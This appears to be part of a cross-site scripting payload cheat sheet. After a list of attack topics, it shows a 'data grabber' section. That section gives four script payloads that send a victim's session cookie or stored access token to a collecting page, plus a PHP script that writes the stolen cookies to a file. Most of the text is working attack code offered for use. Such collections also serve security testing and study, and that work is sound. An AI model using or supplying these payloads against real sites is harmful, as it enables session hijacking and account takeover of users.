 Encoding
Encryption
XSS
SQLi
File Inclusion
Payloads
XSS in wrappers javascript and data URI
XML
SVG
Markdown
SWF
CSS
PostMessage
Polyglot
Data Grabber
UI redressing
Javascript keylogger
XSS Basic
XSS for HTML5
Data grabber for XSS
Obtains the administrator cookie or sensitive access token, the following payload will send it to a controlled page.
<script>document.location='http://localhost/XSS/grabber.php?c='+document.cookie</script>
<script>document.location='http://localhost/XSS/grabber.php?c='+localStorage.getItem('access_token')</script>
<script>new Image().src="http://localhost/cookie.php?c="+document.cookie;</script>
<script>new Image().src="http://localhost/cookie.php?c="+localStorage.getItem('access_token');</script>
Write the collected data into a file.
<?php
$cookie = $_GET['c'];
$fp = fopen('cookies.txt', 'a+');
fwrite($fp, 'Cookie:' .$cookie.'\r\n');
fclose($fp);
?>